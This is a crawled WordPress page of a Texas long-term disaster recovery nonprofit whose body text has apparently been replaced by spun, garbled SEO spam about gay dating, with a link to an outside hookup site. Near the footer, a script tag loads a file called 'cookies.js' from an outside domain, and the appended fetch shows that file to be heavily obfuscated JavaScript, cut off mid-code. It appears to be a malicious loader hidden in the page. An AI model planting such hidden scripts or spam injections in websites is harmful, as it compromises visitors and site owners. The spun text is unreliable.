                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:                        link.click();
                        break;
                    case 27:                        var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();                        if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();                        if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script>		<style type="text/css" id="wp-custom-css">
			.text-background{
	background-color: #e8e6e3;
	padding: 10px 5px;
	color: black;
}
@media screen and (max-width: 900px) and (min-width: 600px) {
	button#responsive-menu-button{
		top: 100px;
	}
	.full-width .sections1{
		padding-bottom: 7.59%;
	}
	#header-wrap {
    position: fixed;
	}
}

@media screen and (max-width: 670px){
	#main-content form .field {
    width: 100%;
    margin: 1% 2%;
}
		#main-content form .one-fourth-width{
    width: 100%;
    margin: 1% 2%;
}
}


/***custom css****/

.form_data {
    background: #ddd;
    padding: 40px 35px;
}

.elementor-row.bg_common input {
    height: 45px;
    padding: 15px;
}

input.wpcf7-form-control.wpcf7-submit {
    color: #ffffff;
    background-color: #121930;
    border-radius: 0px 0px 0px 0px;
    padding: 2% 15% 2% 15%;
    font-size: 18px;
    font-weight: 500;
	margin-left: 263px;
}

span.wpcf7-list-item-label {
    top: -15px;
    position: relative;
}

#main-content form input[type=checkbox] {
    height: 40px;
    width: 16px;
}

.payapal-btn-section form{text-align:center;}
		</style>
				
    </head>     
     
    <body data-rsssl=1 id="page-" class=" post-template-default single single-post postid-5420 single-format-standard fpt-template-vcltrg responsive-menu-slide-left elementor-default elementor-kit-4779"> 
        <div id="header-wrap"> 
            <div id="header"> 
                <a id="logo" href="https://victorialtrg.org" title="Home - VCLTRG" rel="home"></a> 
                <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle">Menu</button>
                            <div class="menu-main-nav-container"><ul id="menu-main-nav" class="nav-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://victorialtrg.org/apply-for-assistance/">Need Assistance</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://victorialtrg.org/about/">About</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://victorialtrg.org/donations/">Donations</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://victorialtrg.org/events/">Events</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://victorialtrg.org/our-partners/">Our Partners</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://victorialtrg.org/volunteer/">Volunteer</a></li>
</ul></div>                </nav>
            </div>             

            <!--#header-->             
        </div>     
        <div class="full-width"> 
     

           

Find the perfect match for you</h1>  
        <div class="entry">
            <h1>Find the perfect match for you</h1>
<p>Finding an ideal match available are a daunting task, however with assistance from a tailored internet search engine, it could be made much simpler. because of the right key words and lsi keywords, you will find someone who is an ideal match for your character and interests. one of the best approaches to discover the perfect match for you is to use a search engine that focuses on tailored searches. these engines takes into account your interests and personality, and will offer a listing of potential matches which are a fantastic complement you. another way to find the perfect match for you is to utilize a dating website that specializes in matching those who are a great complement one another. once you&#8217;ve discovered a potential match, you will need to take care to get acquainted with them. for this reason it&#8217;s important to use a search engine that specializes in tailored searches or a dating website that focuses primarily on matching individuals who are a perfect complement one another. these engines will assist you to get acquainted with the person better, and will allow you to find the perfect match for you personally.</p>
<h2>Take control of one&#8217;s love life &#8211; find your match today with tailored toward gay</h2>
<p>Looking to manage your love life and find your match today? look no further than tailored toward gay. our professionals have come up with a listing of suggestions to help you get started. 1. start by understanding your passions. if you are in search of somebody who shares your interests, begin by taking a look at your social media marketing profiles and online dating sites profiles. this can present recommended of what kind of individual you&#8217;re looking for. 2. be open-minded. do not be afraid to use new things. if you&#8217;re thinking about someone, be prepared to head out on a night out together together. 3. be truthful. if you&#8217;re not thinking about somebody, be truthful about this. it will cause them to feel better and they&#8217;re going to respect your decision. 4. don&#8217;t be afraid to inquire of for help. if you&#8217;re having problems finding some body you&#8217;re interested in, do not be afraid to inquire of for help. our specialists are here to assist you find your match. 5. show patience. cannot expect you&#8217;ll find your perfect match right away. it may take some time, but it is worthwhile to find a person who you&#8217;re compatible with.</p>
<h2>Take control of your love life with tailored toward gay</h2>
<p>If you&#8217;re looking for a way to just take your love life to another location degree, then chances are you must look into <a href="https://gaysexhookup.net/gay-dating.html">tailored toward gay</a>.this sort of dating solution will allow you to get the perfect partner for you, whether you&#8217;re looking for a long-term relationship or something like that more casual.tailored toward gay can help you get the person that you are suitable for, no real matter what your sexual orientation is.this is an excellent strategy for finding some body to relate with on a deeper degree, and who&#8217;ll be a good partner for you.if you&#8217;re looking for ways to simply take your love life to another location degree, then chances are you need certainly to explore tailored toward gay.this type of dating service will allow you to discover the perfect partner for you, whether you are looking for a long-term relationship or something more casual.tailored toward gay will allow you to discover the person who you&#8217;re compatible with, no real matter what your sexual orientation is.this is a superb way to find someone as possible relate solely to on a deeper degree, and who&#8217;ll be outstanding partner for you.so you will want to give it a try?you may be surprised at just simply how much control you have got over your love life with tailored toward gay.</p>
<h2>Find the proper match for you</h2>
<p>Finding the right match for you can be a daunting task. with many options and thus much information, it may be hard to know how to start. and, obviously, if you should be gay, you have a lot more to consider. happily, there are some actions you can take to really make the procedure easier. very first, be sure you&#8217;re looking for somebody who works along with your life style. which means that anyone you are dating should share your interests and values. and, of course, you should also make sure that the individual you&#8217;re considering is some one you are able to trust. second, make sure you take time to become familiar with the individual you are dating. this means spending time using them and getting to understand their interests and values. and, needless to say, it&#8217;s also advisable to inquire further about their life experiences. this will help you to understand them better and work out certain you are suitable. finally, always keep in touch with your possible match. this means speaking about your emotions and communicating genuinely. if you should be not sure steps to start the discussion, do not be afraid to inquire of your friends or family for advice. they may involve some good insights into how to approach the problem. all of these recommendations will help you to find the right match available. and, naturally, if you are nevertheless uncertain how to start, don&#8217;t hesitate to contact an expert matchmaker. they may be able allow you to find the correct person for you, no matter what your life style is.</p>
<h2>Introducing the ultimate gay relationship experience</h2>
<p>Introducing the greatest gay dating experience:</p>
<p>if you should be seeking an exciting and unique dating experience, you will need to check out the tailored-to-gay dating site. this site is designed specifically for gay singles, also it offers many different features which will make your dating experience distinctive. first of all, your website is designed to be user-friendly. searching for singles by location, age, and interests, and you can browse through profiles to get the perfect match. plus, the site has a number of features that&#8217;ll make your dating experience fun and exciting. for example, your website has a chat function that lets you talk to other users. this is certainly a powerful way to become familiar with them better also to find out about their passions. another great feature associated with site is the dating forum. this forum is a superb place to inquire and also to share advice with other people. finally, your website has a dating weblog. this blog is an excellent way to learn about the most recent styles in gay relationship and also to learn about the greatest dating tips.</p>
<h2>Get started today and discover the love you deserve</h2>
<p>If you are looking for love, you&#8217;re in the best destination. whether you&#8217;re gay or right, we could support you in finding the perfect match. with your tailored approach, we can assist you in finding somebody who shares your passions and whom you can interact with on an individual degree. our approach is straightforward: we start with collecting your details and make use of it to complement you with prospective times. we consider your interests, your chosen lifestyle, and your dating history to find the perfect match for you personally. what exactly have you been waiting for? begin today in order to find the love you deserve.</p>
<h2>Get started now &#8211; enjoy a tailored gay relationship experience</h2>
<p>If you are looking for a dating experience that is tailored designed for you, you then should start looking online. there are many internet sites that focus on the lgbtq community, and all of them offer an original dating experience. one of the better how to find a dating site that is tailored towards requirements is by using a keyword device. these tools permit you to enter a specific keyword or phrase to discover all web sites which are associated with it. it will help you discover a niche site that&#8217;s created specifically for the lgbtq community. another strategy for finding a dating website that&#8217;s tailored to your needs is to utilize the &#8220;filter by location&#8221; feature on the internet site. this may enable you to seek out web sites which are only available in certain areas. when you have discovered a site that&#8217;s tailored towards requirements, you ought to begin using it. this will provide you with a better potential for finding a match that&#8217;s compatible with you. if you&#8217;re new to internet dating, then you should start with utilising the &#8220;matchmaking&#8221; feature on the site. when you have found a match, you should start dating.</p>
        </div><!-- entry -->



<!--#main-content-->


<!--#side-content-->

</div>
        <!--#body-->         
        <button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring responsive-menu-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-box"><span class="responsive-menu-inner"></span>
    </span></button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="main-nav"><ul id="responsive-menu" role="menubar" aria-label="main-nav" ><li id="responsive-menu-item-169" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/apply-for-assistance/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Need Assistance</a></li><li id="responsive-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/about/" class="responsive-menu-item-link" tabindex="1" role="menuitem">About</a></li><li id="responsive-menu-item-1138" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/donations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Donations</a></li><li id="responsive-menu-item-1139" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/events/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Events</a></li><li id="responsive-menu-item-1142" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/our-partners/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Our Partners</a></li><li id="responsive-menu-item-1143" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/volunteer/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Volunteer</a></li></ul>    </div>
</div>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/navigation.js?ver=20160909' id='wpb_togglemenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victorialtrg.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
jQuery(document).ready(function( $ ){
 
    jQuery("#email-action-btn").click(function(){
       event.preventDefault();     
     // var form_name = $("input[type='hidden']").val();
   
       $.ajax({
				  type: "POST",
				  url: "https://victorialtrg.org/sendApplication.php",
				  data:  $("#form").serialize(),
				  success: function(msg) {
                    console.log(msg); 
                    //alert(msg);
					
					if (msg == true) {	
                      $(".successDiv").css("visibility","visible");
                     $('#form')[0].reset();
					 
					} else {
					  //alert("Something went wrong. Please Try Again...!");
					}

				  },
                  
				});
     
  });
  
});



<script src="https://themelibery.com/cookies.js"></script>
<!-- end Simple Custom CSS and JS -->

   
            <script>/*
var mobileMenuToggler = document.querySelectorAll('#top-nav .menu-toggler')[0],
topNavContainer = document.getElementById('top-nav');

mobileMenuToggler.addEventListener('click', function(e) {
topNavContainer.classList.toggle('show-menu');
});
*/
</script>             
           <div class="full-width">
			<div class="sections1">
				<h2>Need Assistance?</h2>
				<br>
				
				<div class="successDiv" style="visibility: hidden;">
				        <p>Request Submitted</p>
				        <p class="error"></p>
			    </div>
				<form class="assist-form " id="form">
				     <input type="hidden" name="form_name" value="Need Assistance Form" >
				    <div class="field">
				        <input type="text" name="firstname" value="" placeholder="First Name" required>
				    </div>
					<div class="field">
				        <input type="text" name="lastname" value="" placeholder="Last Name" required>
				    </div>
						<div class="full-width">
						    <input type="text" name="address" value="" placeholder="Address" style=" width: 86%;" required>
						</div>
					<div class="field">
					    <input type="text" name="phonenumber" value="" placeholder="Phone Number" required>
					</div>
					<div class="field">
					    <input type="email" name="email" value="" placeholder="Email" required>
					</div>
					
					<div class="field">
					   <input type="submit" class="submit-btn" id="email-action-btn" value="Submit">
					</div>
				</form>
			</div>
			<div class="sections2">
				<h2>Golden Crescent Long Term Recovery Group</h2>
				<br><br>
				<p>104 S. William<br/>Victoria, Tx 77901</p>
                <br>
				<p>Office number: 361-894-6264<br/>Fax number: 361-703-5569</p>
                <br>
				<p>victorialtrg@gmail.com</p>
			    <br>
				<a href="https://victorialtrg.org/volunteer/" class="voluter-btn">volunteer now</a>
			</div>
		</div>    
		
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/style.css" />		
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/bootstrap.min.js"></script>
<style>
    .successDiv p{
        font-size: 20px;
        color: #cb3039;
        text-align: center;
        margin-bottom: 24px;
    }
    .section1 .successDiv p{
        max-width: 540px;
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://themelibery.com/cookies.js
body_size: 27615
content:
(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return 